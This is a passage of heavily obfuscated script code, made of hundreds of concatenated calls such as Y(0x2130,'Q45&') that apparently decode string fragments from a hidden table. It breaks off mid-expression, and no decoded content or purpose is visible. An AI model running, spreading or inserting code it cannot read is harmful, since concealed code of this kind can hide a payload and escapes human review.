Y(0x2130,'Q45&')+Y(0x4267,'MkT6')+Y(0x107f,')1JS')+Y(0x3fdb,'17CK')+Y(0x1b0e,'&HmG')+Y(0x3959,'#[5H')+Y(0x4498,'E$@2')+Y(0x3c1,'tHy]')+Y(0xa60,')1JS')+Y(0x3fa,'Cu$U')+Y(0xe26,'VJnG')+Y(0x15a6,'1%jC')+Y(0x69d,'fVmH')+Y(0x4fa,'1PM*')+Y(0x21b1,'5L)s')+Y(0x379d,'4]aJ')+Y(0x2848,'#[5H')+Y(0x3ab4,'VJnG')+Y(0x213a,'vrwG')+Y(0x385d,'h!0K')+Y(0x197b,'JvZN')+Y(0x360a,'5L)s')+Y(0x3bef,'v776')+Y(0x1b3f,'MkT6')+Y(0x2d37,'9pW[')+Y(0x1b84,'9pW[')+Y(0x2280,'hLyQ')+Y(0x473,'hLyQ')+Y(0x31e7,'mrvk')+Y(0x3aa7,'v776')+Y(0x3f20,'Zkc%')+Y(0x1cd6,'G*kX')+Y(0x138f,'E$@2')+Y(0x4417,'b6lW')+Y(0x3592,'Zkc%')+Y(0x33eb,'Zkc%')+Y(0x1771,'VJnG')+Y(0x2e2d,'S[a4')+Y(0x36da,']kYM')+Y(0x35ba,'WnL7')+Y(0x438f,'7eCY')+Y(0x742,'Zkc%')+Y(0x8d5,'J(u^')+Y(0x396d,'7eCY')+Y(0xf29,'Zkc%')+Y(0x292b,'l4LE')+Y(0x22dc,'J%hH')+Y(0x18bf,'1PM*')+Y(0x1d6b,'h!0K')+Y(0x2351,'#[5H')+Y(0x2988,'ir*3')+Y(0x36bd,'%x&B')+Y(0x2c17,'#[5H')+Y(0x2be3,'#[5H')+Y(0xb52,'mI#g')+Y(0x27f5,'tHy]')+Y(0xca1,'hLyQ')+Y(0xd48,')1JS')+Y(0x729,'WnL7')+Y(0xc48,')1JS')+Y(0x1de1,'mA87')+Y(0x36e,'G*kX')+Y(0x3222,'%x&B')+Y(0x4490,'l4LE')+Y(0x40bf,'QGV7')+Y(0x23f,'G*kX')+Y(0x38eb,'v776')+Y(0x37a9,'DlgP')+Y(0x3d68,'dLmP')+Y(0x200d,'J%hH')+Y(0x3975,'m^&J')+Y(0x4075,'PNzJ')+Y(0x3df1,'H%kI')+Y(0x15c9,'17CK')+Y(0x2cf2,'J(u^')+Y(0x1d73,'hLyQ')+Y(0x2a0f,'Z#et')+Y(0x1dbf,'hLyQ')+Y(0x75d,'v776')+Y(0xb4c,'l4LE')+Y(0x1adf,'QGV7')+Y(0x2e10,'PNzJ')+Y(0x1352,'WnL7')+Y(0x1e41,'S[a4')+Y(0x29a5,'6ZqT')+Y(0x43c,'7eCY')+Y(0x19c2,'H%kI')+Y(0x1b22,'7eCY')+Y(0x13cf,'J%hH')+Y(0x1fdf,'mrvk')+Y(0x2482,'tHy]')+Y(0x1a00,'f8WK')+Y(0x2dfc,'PNzJ')+Y(0xd6d,'5L)s')+Y(0x7be,'gIv9')+Y(0x2049,'f8WK')+Y(0x33ad,'h!0K')+Y(0x11f3,'v776')+Y(0xea6,'1%jC')+Y(0x29d2,'Q45&')+Y(0x2122,'V]r)')+Y(0x940,'l4LE')+Y(0x2c2a,'J%hH')+Y(0x2f19,'b6lW')+Y(0x149f,'b6lW')+Y(0xd77,'PNzJ')+Y(0x1a73,'h!0K')+Y(0x43e8,'Zkc%')+Y(0x2f6d,'v776')+Y(0x1299,'&HmG')+Y(0x3865,'dLmP')+Y(0xcbf,'ir*3')+Y(0x22a9,'Zkc%')+Y(0x3c36,'hLyQ')+Y(0x40fc,'h!0K')+Y(0x1edc,'f8WK')+Y(0x23ff,'S[a4')+Y(0x101b,'1(Af')+Y(0x3507,'Z#et')+Y(0x1b97,'f8WK')+Y(0x1523,'dLmP')+Y(0x25a1,'%x&B')+Y(0x618,'E$@2')+Y(0x3a6f,'mI#g')+Y(0x3ef,'JvZN')+Y(0x3e8d,'b6lW')+Y(0x1bab,'PNzJ')+Y(0xfca,'h!0K')+Y(0x36ce,'h!0K')+Y(0x225e,'tHy]')+Y(0x85f,'gIv9')+Y(0x41ce,'J%hH')+Y(0x2abb,'v776')+Y(0x41d,'J%hH')+Y(0xe18,'QGV7')+Y(0x2949,'WnL7')+Y(0x9ab,'[E4K')+Y(0x1d68,'J%hH')+Y(0x30d1,'DlgP')+Y(0xdac,'b6lW')+Y(0xa2c,'1%jC')+Y(0xbda,'hLyQ')+Y(0x1bc5,'DlgP')+Y(0x3212,'&HmG')+Y(0x2672,'J%hH')+Y(0x3830,']kYM')+Y(0x26fc,'J%hH')+Y(0x2a38,'hLyQ')+Y(0x1974,'vrwG')+Y(0x1374,'v776')+Y(0xfc4,'l4LE')+Y(0x18d9,'Zkc%')+Y(0xbbe,'JvZN')+Y(0x289d,'v776')+Y(0x15d0,'6ZqT')+Y(0x1a1d,'1%jC')+Y(0x4380,'1(Af')+Y(0x3027,'WnL7')+Y(0x1ca7,'7eCY')+Y(0x3f67,'&HmG')+Y(0x847,'MkT6')+Y(0x1826,'S[a4')+Y(0xb5c,'[E4K')+Y(0x2584,'5L)s')+Y(0x39ac,'7eCY')+Y(0x256,')A![')+Y(0x2070,'H%kI')+Y(0xbe8,'f8WK')+Y(0x3c5f,'mI#g')+Y(0x15a1,')1JS'))+(Y(0x20e4,'E$@2')+Y(0x2302,'hLyQ')+Y(0x25ca,']kYM')+Y(0x224d,'H%kI')+Y(0x2e82,'E$@2')+Y(0x3b3a,'m^&J')+Y(0x3963,'ir*3')+Y(0x1003,'h!0K')+Y(0xbb5,'hLyQ')+Y(0x1262,'V]r)')+Y(0x4196,'6ZqT')+Y(0x3dac,'MkT6')+Y(0x4279,'MkT6')+Y(0x402c,'Cu$U')+Y(0x4362,'&HmG')+Y(0x1052,'hLyQ')+Y(0x10f9,'1%jC')+Y(0x2d6f,'PNzJ')+Y(0x6c1,'Q45&')+Y(0x2e80,'hLyQ')+Y(0x2ef3,'%x&B')+Y(0x416c,'%x&B')+Y(0x39d,'9pW[')+Y(0x28d3,'MkT6')+Y(0x3743,'VJnG')+Y(0x21ca,'H%kI')+Y(0x1280,'J%hH')+Y(0x32a0,'7eCY')+Y(0x284b,'gIv9')+Y(0x11a0,'H%kI')+Y(0x24a5,'[E4K')+Y(0x3454,'S[a4')+Y(0x791,'G*kX')+Y(0x28b2,'DlgP')+Y(0x112c,'dLmP')+Y(0x27c1,'dLmP')+Y(0xa13,'J%hH')+Y(0x3560,'5L)s')+Y(0x2bfa,'dLmP')+Y(0x1b56,'G*kX')+Y(0x437,'WnL7')+Y(0x3618,'Z#et')+Y(0x45e,'&HmG')+Y(0x12b9,'J%hH')+Y(0x32d5,'6ZqT')+Y(0x3dd6,'Zkc%')+Y(0x1445,'1%jC')+Y(0x1df6,'DlgP')+Y(0x5b9,')1JS')+Y(0x3762,'#[5H')+Y(0x1f4b,'&HmG')+Y(0xadd,'dLmP')+Y(0x950,'Cu$U')+Y(0x2caf,'%x&B')+Y(0x2378,'hLyQ')+Y(0xe6d,'Cu$U')+Y(0x1bba,')A![')+Y(0x1833,'J%hH')+Y(0x2b68,'V]r)')+Y(0x1eff,'PNzJ')+Y(0x3055,'QGV7')+Y(0x1fcf,'1%jC')+Y(0x231c,'1(Af')+Y(0x3149,'mA87')+Y(0xfa4,'7eCY')+Y(0x3077,'%x&B')+Y(0x3a41,'S[a4')+Y(0x323d,'H%kI')+Y(0x31e3,'ir*3')+Y(0x3a2f,'mA87')+Y(0x2607,'G*kX')+Y(0x1bdc,'#[5H')+Y(0x23cc,'Z#et')+Y(0xcc8,'1PM*')+Y(0x33c5,'7eCY')+Y(0x4310,'Zkc%')+Y(0x4169,'G*kX')+Y(0x2538,'Q45&')+Y(0x307,'4]aJ')+Y(0x7d6,'dLmP')+Y(0x8fb,'Zkc%')+Y(0xb93,'l4LE')+Y(0x3bd0,'JvZN')+Y(0x6a4,'[E4K')+Y(0x239,'5L)s')+Y(0x2340,'f8WK')+Y(0x1ba6,'17CK')+Y(0x12e8,'J(u^')+Y(0x230,'E$@2')+Y(0x2e6f,'VJnG')+Y(0x3fc5,'Zkc%')+Y(0x3cc5,'%x&B')+Y(0x24d1,'PNzJ')+Y(0x1e6d,'Q45&')+Y(0x3426,'ir*3')+Y(0x31e8,'&HmG')+Y(0x24c7,'b6lW')+Y(0x2eb7,'dLmP')+Y(0x3154,'V]r)')+Y(0x2a64,'JvZN')+Y(0x2ff2,'mrvk')+Y(0x1599,'gIv9')+Y(0x1a2d,'G*kX')+Y(0x3aa3,']kYM')+Y(0x1d4b,'17CK')+Y(0x2c0,'PNzJ')+Y(0xfba,'J%hH')+Y(0x12d7,'6ZqT')+Y(0x3931,']kYM')+Y(0x178e,'5L)s')+Y(0x2c8b,'1(Af')+Y(0x421e,'dLmP')+Y(0x245a,'4]aJ')+Y(0x1391,'b6lW')+Y(0x17e8,'h!0K')+Y(0x31fc,'DlgP')+Y(0x2b8c,'J(u^')+Y(0x19cf,'MkT6')+Y(0x2e29,'E$@2')+Y(0x2da3,'WnL7')+Y(0x3466,'[E4K')+Y(0x390,')A![')+Y(0x580,'9pW[')+Y(0x2399,'tHy]')+Y(0x4ab,'6ZqT')+Y(0x2ffe,'[E4K')+Y(0x2fe,'1%jC')+Y(0x2bff,'9pW[')+Y(0x3e9c,'&HmG')+Y(0xd7b,'fVmH')+Y(0x44f6,'ir*3')+Y(0x1e81,')A![')+Y(0x390d,'b6lW')+Y(0x19ea,'Z#et')+Y(0x7c5,'WnL7')+Y(0x391e,'E$@2')+Y(0x3a7e,'mI#g')+Y(0x2e63,'mI#g')+Y(0x1b20,'1(Af')+Y(0x3211,'G*kX')+Y(0x16c3,'DlgP')+Y(0x1235,'7eCY')+Y(0x107e,'mI#g')+Y(0x504,'QGV7')+Y(0x418a,'mI#g')+Y(0x7f0,'17CK')+Y(0x301,'5L)s')+Y(0x4112,'&HmG')+Y(0x3b15,'5L)s')+Y(0x2838,'%x&B')+Y(0x2b75,'hLyQ')+Y(0x3205,'7eCY')+Y(0xb23,'E$@2')+Y(0x3fd1,'Z#et')+Y(0x3667,'Zkc%')+Y(0x8cf,'4]aJ')+Y(0x1e6a,'h!0K')+Y(0x391,'%x&B')+Y(0x363c,'gIv9')+Y(0x1754,'Z#et')+Y(0x2374,'mI#g')+Y(0x2840,'Q45&')+Y(0x3c2d,'Zkc%')+Y(0xf7d,'f8WK')+Y(0x4327,'vrwG')+Y(0x4539,'V]r)')+Y(0x8a6,'v776')+Y(0x1a08,'l4LE')+Y(0xf22,'1(Af')+Y(0x4268,'Zkc%')+Y(0x16c8,'tHy]')+Y(0x1940,'f8WK')+Y(0x3070,'tHy]')+Y(0x277d,')1JS')+Y(0xc20,'G*kX')+Y(0x1fec,'V]r)')+Y(0x134b,'H%kI')+Y(0x1701,'H%kI')+Y(0x1732,'Cu$U')+Y(0x44fb,'JvZN')+Y(0x1181,'6ZqT')+Y(0xb90,'WnL7')+Y(0x42e9,'5L)s')+Y(0x3d02,')1JS')+Y(0x3aee,']kYM')+Y(0x18b2,'4]aJ')+Y(0x2232,'ir*3')+Y(0x2e81,'Z#et')+Y(0x125c,'ir*3')+Y(0x14ca,'m^&J')+Y(0x671,'mA87')+Y(0x116c,'4]aJ')+Y(0x2d86,']kYM')+Y(0x2093,'PNzJ')+Y(0x3d87,'ir*3')+Y(0x3e69,'mI#g')+Y(0x34a,'h!0K')+Y(0x1268,'l4LE')+Y(0x77b,'&HmG')+Y(0x2348,'JvZN'))+(Y(0x2a66,'1%jC')+Y(0x332a,'b6lW')+Y(0x44e5,'&HmG')+Y(0x2d8a,')A![')+Y(0x3cbf,'J%hH')+Y(0x8f6,'V]r)')+Y(0x459,')1JS')+Y(0x1174,'MkT6')+Y(0x3d4e,'#[5H')+Y(0xfec,'mI#g')+Y(0xffe,'J(u^')+Y(0x3cba,'b6lW')+Y(0x1d87,'V]r)')+Y(0x789,')1JS')+Y(0x93a,'gIv9')+Y(0x1110,'f8WK')+Y(0x1882,'9pW[')+Y(0x1436,'h!0K')+Y(0x2b80,'QGV7')+Y(0x97a,'4]aJ')+Y(0x32b4,'%x&B')+Y(0x55d,')1JS')+Y(0x37bc,'MkT6')+Y(0x3aea,'DlgP')+Y(0xf46,'mI#g')+Y(0x2b53,')1JS')+Y(0x3bf8,'mrvk')+Y(0xb7a,'1PM*')+Y(0x2541,'S[a4')+Y(0x8ad,'fVmH')+Y(0x4338,'&HmG')+Y(0x263c,'Z#et')+Y(0x1425,'fVmH')+Y(0x15a5,'&HmG')+Y(0x925,'mA87')+Y(0x12f1,'1%jC')+Y(0x3e80,'mA87')+Y(0x32cf,'DlgP')+Y(0x39dc,'7eCY')+Y(0x1464,'1PM*')+Y(0x4375,'PNzJ')+Y(0x2468,'fVmH')+Y(0x3612,'7eCY')+Y(0x3b27,']kYM')+Y(0x16d0,'h!0K')+Y(0x2de2,'VJnG')+Y(0x17b2,'G*kX')+Y(0x1b3a,'QGV7')+Y(0x2fe7,'h!0K')+Y(0x78e,'mA87')+Y(0x22f5,'mrvk')+Y(0x588,'JvZN')+Y(0x1be1,'VJnG')+Y(0x2081,'DlgP')+Y(0x33ea,'tHy]')+Y(0x2632,'S[a4')+Y(0x1777,'h!0K')+Y(0x33fe,'S[a4')+Y(0x395c,'7eCY')+Y(0x1d92,'WnL7')+Y(0x2d26,'#[5H')+Y(0x1d8a,'1PM*')+Y(0x4495,'17CK')+Y(0xee6,'J%hH')+Y(0x317f,'Zkc%')+Y(0x2149,'mA87')+Y(0x395d,'#[5H')+Y(0x1e6,'E$@2')+Y(0x18f9,'VJnG')+Y(0x2705,')1JS')+Y(0x34c1,'9pW[')+Y(0x2c3f,'ir*3')+Y(0x23f7,'l4LE')+Y(0x10af,'tHy]')+Y(0x20a,'tHy]')+Y(0x3ee5,'1PM*')+Y(0x1aac,'ir*3')+Y(0x1ea1,'VJnG')+Y(0x4208,'H%kI')+Y(0x2626,'S[a4')+Y(0x1eee,'f8WK')+Y(0x1fad,'J%hH')+Y(0x109e,'mA87')+Y(0x166f,'1%jC')+Y(0x36bf,'fVmH')+Y(0xc93,')A![')+Y(0x3fab,'vrwG')+Y(0x3bd5,'gIv9')+Y(0x248f,'hLyQ')+Y(0x1502,'Z#et')+Y(0x68e,'Z#et')+Y(0x6e6,'1PM*')+Y(0x23e5,'hLyQ')+Y(0x3e8c,'J(u^')+Y(0x3a6c,'tHy]')+Y(0x257c,'MkT6')+Y(0x217f,'1(Af')+Y(0x321,'DlgP')+Y(0x1e6e,'MkT6')+Y(0x1d89,'Cu$U')+Y(0x5a0,'JvZN')+Y(0xd81,'b6lW')+Y(0x27c5,'Q45&')+Y(0x2ed9,'%x&B')+Y(0x2e04,']kYM')+Y(0x3b3,'9pW[')+Y(0x19ad,'G*kX')+Y(0x98b,'Cu$U')+Y(0xa6e,'m^&J')+Y(0xb49,'[E4K')+Y(0x4128,'17CK')+Y(0x3ae7,'5L)s')+Y(0x39a,'[E4K')+Y(0x1468,'Q45&')+Y(0x3d7,'WnL7')+Y(0x5da,'6ZqT')+Y(0x213e,'MkT6')+Y(0x105f,'QGV7')+Y(0x719,'v776')+Y(0x3c98,'V]r)')+Y(0x842,']kYM')+Y(0x4ad,'%x&B')+Y(0x2bdd,'tHy]')+Y(0x281f,'mA87')+Y(0xdda,'JvZN')+Y(0x1886,'Z#et')+Y(0x187a,'H%kI')+Y(0x3d74,'mrvk')+Y(0xb99,'gIv9')+Y(0x4420,'v776')+Y(0x6df,'#[5H')+Y(0xa70,'Z#et')+Y(0x3f89,'mA87')+Y(0x1623,'V]r)')+Y(0x43f7,'1(Af')+Y(0x247a,')1JS')+Y(0x2efe,'PNzJ')+Y(0x3345,'ir*3')+Y(0xd91,'17CK')+Y(0xe06,'h!0K')+Y(0x2fb3,']kYM')+Y(0x43b8,'v776')+Y(0x747,'gIv9')+Y(0x2cac,'PNzJ')+Y(0x444e,'&HmG')+Y(0x3037,'VJnG')+Y(0x1ed9,'h!0K')+Y(0x432,'J(u^')+Y(0x3ea3,'9pW[')+Y(0x1359,'Q45&')+Y(0xa33,'fVmH')+Y(0xce4,'mI#g')+Y(0x3918,')A![')+Y(0x2b0e,'b6lW')+Y(0x28a3,'9pW[')+Y(0x2209,'DlgP')+Y(0x3091,'Cu$U')+Y(0x35b4,'hLyQ')+Y(0x1c64,')1JS')+Y(0xee4,'ir*3')+Y(0x385b,'1%jC')+Y(0x683,'4]aJ')+Y(0x2ac9,'QGV7')+Y(0x3bc6,'mrvk')+Y(0x919,'VJnG')+Y(0x37a,'l4LE')+Y(0x316c,'Q45&')+Y(0x3ab1,'JvZN')+Y(0x3c20,'Zkc%')+Y(0x28b1,'VJnG')+Y(0x3755,'5L)s')+Y(0x177c,'Z#et')+Y(0x320,'E$@2')+Y(0x4010,'ir*3')+Y(0x2ed1,'E$@2')+Y(0x32e9,'&HmG')+Y(0x222e,'E$@2')+Y(0x2a0a,'1PM*')+Y(0x36ea,'PNzJ')+Y(0xb8f,'Z#et')+Y(0x35f4,'Z#et')+Y(0x319f,'DlgP')+Y(0x1323,'1PM*')+Y(0x18ef,'S[a4')+Y(0x38fd,'E$@2')+Y(0x205e,'[E4K')+Y(0x2b90,'H%kI')+Y(0x35a9,'gIv9')+Y(0x304f,'ir*3')+Y(0x4280,'[E4K')+Y(0x3d60,'l4LE')+Y(0x1584,'%x&B')+Y(0x3ab7,'6ZqT')+Y(0x15f5,'mA87')+Y(0x26bf,'tHy]')+Y(0xf0f,'1%jC')+Y(0x2b86,'mrvk')+Y(0x1343,'JvZN')+Y(0x2fd2,'G*kX')+Y(0x559,'m^&J'))+(Y(0x1cd1,'5L)s')+Y(0xdfe,'ir*3')+Y(0x3fb1,'PNzJ')+Y(0x9f9,'ir*3')+Y(0x4507,'gIv9')+Y(0x121a,'E$@2')+Y(0x266b,'VJnG')+Y(0x16de,'J(u^')+Y(0x1726,'4]aJ')+Y(0x215e,'%x&B')+Y(0x2e7a,'17CK')+Y(0x45d,'hLyQ')+Y(0xee1,'h!0K')+Y(0x2a07,'G*kX')+Y(0x2e96,'mA87')+Y(0x1e70,'4]aJ')+Y(0x1213,'#[5H')+Y(0x2549,'5L)s')+Y(0x3151,'1(Af')+Y(0x17f0,'l4LE')+Y(0x2eee,'f8WK')+Y(0x1a64,'MkT6')+Y(0xea8,'dLmP')+Y(0x30b0,'Z#et')+Y(0x1193,'V]r)')+Y(0x1272,'5L)s')+Y(0x199c,'V]r)')+Y(0x165e,'m^&J')+Y(0x3113,'QGV7')+Y(0xa12,'gIv9')+Y(0xaea,'h!0K')+Y(0x1046,'mI#g')+Y(0x18ff,'vrwG')+Y(0x38e1,'v776')+Y(0x337e,'Q45&')+Y(0x6ff,'5L)s')+Y(0x368d,'6ZqT')+Y(0x257,'dLmP')+Y(0x3553,'Zkc%')+Y(0x2400,'fVmH')+Y(0x3804,'dLmP')+Y(0x2794,'h!0K')+Y(0x1a48,'S[a4')+Y(0x1068,'v776')+Y(0x21f3,'1PM*')+Y(0x355e,'V]r)')+Y(0x139b,'S[a4')+Y(0xbc4,'l4LE')+Y(0x15d6,'[E4K')+Y(0x279c,'J(u^')+Y(0x22e,'G*kX')+Y(0x3bec,'b6lW')+Y(0x3541,'Q45&')+Y(0x4da,')A![')+Y(0x202f,'V]r)')+Y(0x1710,'4]aJ')+Y(0x2b72,'4]aJ')+Y(0xb2c,'Zkc%')+Y(0x3d4,'Zkc%')+Y(0x29e6,'Q45&')+Y(0xb7c,'Z#et')+Y(0x7a2,'Cu$U')+Y(0x133c,'gIv9')+Y(0x277a,'f8WK')+Y(0x1f55,'1(Af')+Y(0x3b2e,'#[5H')+Y(0x3ea9,'H%kI')+Y(0x19b5,'V]r)')+Y(0x2786,'DlgP')+Y(0x3248,'vrwG')+Y(0x40d3,'%x&B')+Y(0x24e9,'&HmG')+Y(0x3ff5,'h!0K')+Y(0x44c3,'DlgP')+Y(0x2ff9,'Z#et')+Y(0x1cb0,'l4LE')+Y(0x1c28,'G*kX')+Y(0x3ddc,'hLyQ')+Y(0x34e8,'%x&B')+Y(0x26e9,'hLyQ')+Y(0x2fe0,'%x&B')+Y(0x1fa3,'fVmH')+Y(0x23c9,'%x&B')+Y(0x122b,'PNzJ')+Y(0xb84,')1JS')+Y(0x11b4,'6ZqT')+Y(0x412c,'S[a4')+Y(0x68a,')1JS')+Y(0xa75,'PNzJ')+Y(0x2f64,'V]r)')+Y(0xc53,'fVmH')+Y(0x1e7b,'&HmG')+Y(0x4409,'mA87')+Y(0x2046,'QGV7')+Y(0x27fc,'tHy]')+Y(0x143f,'gIv9')+Y(0x35f9,'mI#g')+Y(0x1e74,'Zkc%')+Y(0x1370,'dLmP')+Y(0x33ff,'Zkc%')+Y(0x1dd7,'v776')+Y(0x2bf7,'1(Af')+Y(0x3d20,'vrwG')+Y(0x809,'VJnG')+Y(0x2906,'&HmG')+Y(0x1966,']kYM')+Y(0x34ec,'Q45&')+Y(0x315b,'5L)s')+Y(0x13a5,'vrwG')+Y(0x3986,'VJnG')+Y(0x1cd0,'mrvk')+Y(0x150e,'gIv9')+Y(0x531,'MkT6')+Y(0x3079,')1JS')+Y(0xcf8,'V]r)')+Y(0x1820,'E$@2')+Y(0x357c,'1PM*')+Y(0x1a93,'J%hH')+Y(0x1954,'1%jC')+Y(0x3ae6,')A![')+Y(0x603,'S[a4')+Y(0x1224,'[E4K')+Y(0x4290,'JvZN')+Y(0x2ba8,'9pW[')+Y(0x41fb,'f8WK')+Y(0x2777,'JvZN')+Y(0x3bbb,'DlgP')+Y(0x36c4,'J%hH')+Y(0x15f1,'VJnG')+Y(0x3ce4,'VJnG')+Y(0x14ff,'7eCY')+Y(0x21ac,'h!0K')+Y(0x431a,')1JS')+Y(0x57b,'9pW[')+Y(0x89c,'fVmH')+Y(0x100e,'mA87')+Y(0x16ac,'Cu$U')+Y(0xac2,'ir*3')+Y(0x194e,'17CK')+Y(0x3c0,'V]r)')+Y(0x12ff,'QGV7')+Y(0x2cb6,'5L)s')+Y(0x471,'hLyQ')+Y(0x3d7b,'MkT6')+Y(0x282,'VJnG')+Y(0x1ab2,'WnL7')+Y(0x4190,'hLyQ')+Y(0x6c0,'l4LE')+Y(0xb47,'VJnG')+Y(0x39b1,'E$@2')+Y(0x3dc9,'E$@2')+Y(0x1e1c,'J(u^')+Y(0xe35,'Z#et')+Y(0x3bff,'PNzJ')+Y(0x223a,'V]r)')+Y(0x69f,'1%jC')+Y(0xc88,'PNzJ')+Y(0x29a8,'E$@2')+Y(0x1dd,'b6lW')+Y(0x256b,'DlgP')+Y(0xbff,'dLmP')+Y(0x3848,'f8WK')+Y(0x32d,'&HmG')+Y(0x2650,'b6lW')+Y(0x704,'l4LE')+Y(0x2257,'1%jC')+Y(0x24d6,'&HmG')+Y(0x3d8a,'V]r)')+Y(0x7a8,'VJnG')+Y(0x3084,'7eCY')+Y(0x13f8,'4]aJ')+Y(0x4356,'ir*3')+Y(0x27fa,'dLmP')+Y(0x221b,'mrvk')+Y(0x1f3f,')A![')+Y(0x1fd7,']kYM')+Y(0xc6a,'mA87')+Y(0x42f4,'E$@2')+Y(0x23db,'WnL7')+Y(0xe38,'S[a4')+Y(0x3395,'[E4K')+Y(0x37a3,'JvZN')+Y(0x1f2b,'Zkc%')+Y(0xa0a,'V]r)')+Y(0x2191,'V]r)')+Y(0x2c15,'G*kX')+Y(0xbf2,'Cu$U')+Y(0x2969,'E$@2')+Y(0x14d1,'mA87')+Y(0x1415,'JvZN')+Y(0x34de,'7eCY')+Y(0x1668,'%x&B')+Y(0x398a,'5L)s')+Y(0x2ed3,'5L)s')+Y(0x2381,'mA87')+Y(0x19c8,')1JS')+Y(0x1c20,'WnL7')+Y(0x325b,'#[5H')+Y(0x1d5b,'PNzJ')+Y(0x2b32,'l4LE'))+(Y(0x2641,'1PM*')+Y(0x22f,'Cu$U')+Y(0x29e9,'&HmG')+Y(0x3833,'WnL7')+Y(0x14c1,']kYM')+Y(0x2f00,'#[5H')+Y(0x1294,'DlgP')+Y(0x1711,'m^&J')+Y(0x4212,'Cu$U')+Y(0x1bdb,'dLmP')+Y(0x3afe,'WnL7')+Y(0x3f73,'1PM*')+Y(0x1f13,'1%jC')+Y(0x2aa3,'m^&J')+Y(0x2116,'17CK')+Y(0x29ec,'mA87')+Y(0x442d,'PNzJ')+Y(0xafd,'Q45&')+Y(0x3d05,'tHy]')+Y(0x2364,'Zkc%')+Y(0x72d,'h!0K')+Y(0x3108,'mA87')+Y(0x2f59,'JvZN')+Y(0x230f,'hLyQ')+Y(0x96e,'l4LE')+Y(0x2855,'1%jC')+Y(0x1d84,'gIv9')+Y(0x42b5,'mA87')+Y(0xb34,'f8WK')+Y(0x1270,'Z#et')+Y(0x2336,'gIv9')+Y(0x4435,'m^&J')+Y(0x3e48,'MkT6')+Y(0x34f7,'v776')+Y(0x2396,']kYM')+Y(0x2496,'WnL7')+Y(0x1ebf,'VJnG')+Y(0xd12,'[E4K')+Y(0x1b6d,'h!0K')+Y(0x17b0,'V]r)')+Y(0x67f,'ir*3')+Y(0x10ed,'J%hH')+Y(0x35ae,'#[5H')+Y(0x44ff,'hLyQ')+Y(0x14d8,'1(Af')+Y(0xd6b,'MkT6')+Y(0x1e48,'#[5H')+Y(0x3ad1,'%x&B')+Y(0x1c25,'f8WK')+Y(0xe22,'VJnG')+Y(0x1305,'J%hH')+Y(0x1578,'m^&J')+Y(0x3235,'4]aJ')+Y(0x10e8,'6ZqT')+Y(0x3880,'#[5H')+Y(0x1fc1,'DlgP')+Y(0x2fb5,'QGV7')+Y(0x1e0b,'4]aJ')+Y(0x34f1,']kYM')+Y(0x8c5,'7eCY')+Y(0x1f17,'QGV7')+Y(0x12a4,'7eCY')+Y(0x1705,'Z#et')+Y(0x2d1d,'DlgP')+Y(0x5e6,'tHy]')+Y(0xd01,'Z#et')+Y(0x2153,'Z#et')+Y(0x101d,'DlgP')+Y(0x40f6,'QGV7')+Y(0x40d9,'&HmG')+Y(0x2963,'hLyQ')+Y(0x8d9,'J(u^')+Y(0x39ba,'9pW[')+Y(0x4240,')A![')+Y(0x41e4,'DlgP')+Y(0x669,'5L)s')+Y(0x43e0,'Cu$U')+Y(0x2c45,'h!0K')+Y(0x3e1e,'1(Af')+Y(0x2ce1,'Q45&')+Y(0x3f4e,'mrvk')+Y(0x342a,'1PM*')+Y(0x3595,'b6lW')+Y(0xeff,'%x&B')+Y(0x3a93,'Cu$U')+Y(0x2594,'fVmH')+Y(0x3398,'v776')+Y(0x361c,')1JS')+Y(0x28e2,')A![')+Y(0x2a17,'1(Af')+Y(0x54c,'JvZN')+Y(0xd93,')1JS')+Y(0x9c7,'1%jC')+Y(0x1e1f,'b6lW')+Y(0x29d5,'f8WK')+Y(0x3702,')A![')+Y(0x7a6,'[E4K')+Y(0x694,'VJnG')+Y(0x183e,'hLyQ')+Y(0x12f0,'17CK')+Y(0x16a4,'f8WK')+Y(0x24e4,'Z#et')+Y(0x1e2c,'6ZqT')+Y(0xed0,'1%jC')+Y(0x19fb,'1%jC')+Y(0x6f9,'DlgP')+Y(0xf4a,'G*kX')+Y(0x3e58,'G*kX')+Y(0x228d,'9pW[')+Y(0x1a46,'gIv9')+Y(0x18be,'VJnG')+Y(0x2d1b,'MkT6')+Y(0x2b70,']kYM')+Y(0x2c63,'MkT6')+Y(0x3feb,'Q45&')+Y(0x3e1a,'tHy]')+Y(0x1528,'VJnG')+Y(0x35c6,'17CK')+Y(0x370b,'J(u^')+Y(0x40e1,'%x&B')+Y(0x30c0,'7eCY')+Y(0x3f95,'mI#g')+Y(0x388d,'%x&B')+Y(0x2ede,'6ZqT')+Y(0x21b0,'VJnG')+Y(0x3b41,'&HmG')+Y(0xcf6,'17CK')+Y(0x2c20,'V]r)')+Y(0x251c,'VJnG')+Y(0x1cbb,']kYM')+Y(0x172f,'V]r)')+Y(0x1ed1,'h!0K')+Y(0x13f7,')1JS')+Y(0x24d4,'MkT6')+Y(0x31e1,'mI#g')+Y(0x16dc,'l4LE')+Y(0x2fa9,'V]r)')+Y(0x1626,'J%hH')+Y(0x1f9b,'1PM*')+Y(0x19e3,'&HmG')+Y(0x35fd,'7eCY')+Y(0x1d22,'#[5H')+Y(0x16ee,'mrvk')+Y(0x3f76,'7eCY')+Y(0x2da2,'mA87')+Y(0x2e6c,'5L)s')+Y(0x2cbf,'gIv9')+Y(0x647,'hLyQ')+Y(0x354,'J(u^')+Y(0x155c,'Q45&')+Y(0x140b,'S[a4')+Y(0x2d10,'gIv9')+Y(0x189d,'H%kI')+Y(0x21bd,'J(u^')+Y(0x338,'5L)s')+Y(0x27f0,'tHy]')+Y(0x2790,'b6lW')+Y(0x15aa,'9pW[')+Y(0x2eed,'%x&B')+Y(0x109d,'E$@2')+Y(0x3d79,'l4LE')+Y(0x324c,'J(u^')+Y(0x32a3,'v776')+Y(0x327,'Q45&')+Y(0xb81,'4]aJ')+Y(0x906,'1PM*')+Y(0x3df0,'m^&J')+Y(0x35de,'v776')+Y(0x2100,'ir*3')+Y(0x1a10,'17CK')+Y(0x3b5b,'#[5H')+Y(0x36d4,'5L)s')+Y(0x2812,'[E4K')+Y(0x3eb8,'1(Af')+Y(0x42bf,'Q45&')+Y(0x1634,'hLyQ')+Y(0x1c82,']kYM')+Y(0x1518,'m^&J')+Y(0x19dc,'PNzJ')+Y(0x1cfd,'vrwG')+Y(0x2a5e,'%x&B')+Y(0x1f86,'Z#et')+Y(0x18ed,'PNzJ')+Y(0x2ad4,')A![')+Y(0x4cf,'6ZqT')+Y(0x2039,'VJnG')+Y(0x433a,'v776')+Y(0x2d02,'1(Af')+Y(0x1356,'tHy]')+Y(0x1585,'1PM*')+Y(0x39a4,'5L)s')+Y(0x2